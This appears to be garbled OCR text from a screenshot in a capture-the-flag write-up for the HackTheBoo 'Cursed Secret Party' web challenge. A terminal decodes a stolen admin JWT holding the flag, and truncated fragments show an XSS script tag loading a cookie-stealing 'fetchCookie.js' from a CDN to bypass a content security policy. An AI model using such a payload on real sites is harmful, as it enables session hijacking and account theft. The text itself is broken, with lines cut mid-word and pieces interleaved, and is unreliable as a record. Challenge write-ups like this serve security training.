 README.md > # Cursed Secret Party > ## Solution
Parrot Terminal
File Edit View Search Terminal Help
┌─[ironman@1r0nM4n]─[~]
js) provides the needed payload:
└──╼ $echo eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Nkbl9jNG5fY
nlwNHNzX2M1cCEhfSIsImlhdCI6MTY2Njg4OTc2N30= | base64 -d
{"username":"admin","user_role":"admin","flag":"HTB{cdn_c4n_byp4ss_c5p!!}","iat":1666889767}
┌─[ironman@1r0nM4n]─[~]
└──╼ $
cript src=\"https://cdn.jsdelivr.net/gh/BrennenWright/
ps/2022/HackTheBoo/Cursed%20Secret%20Party/fetchCookie.js\"></